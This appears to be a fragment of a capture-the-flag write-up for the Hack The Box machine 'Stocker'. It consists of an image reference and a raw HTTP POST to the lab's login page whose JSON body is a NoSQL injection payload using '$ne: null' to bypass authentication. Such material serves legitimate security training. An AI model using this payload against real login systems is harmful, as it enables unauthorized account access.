 POST /login HTTP/1.1
Host: dev.stocker.htb
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dev.stocker.htb
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://dev.stocker.htb/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: connect.sid=s%3AcOqCtD1OmEQmGXgU6SXQmzJAPnBZADZB.tPDTqhHXPbOvi8MOqrF9yRRQvZsp8cQ50ExUMN%2FklVA
Connection: close
{"username": {"$ne": null}, "password": {"$ne": null} }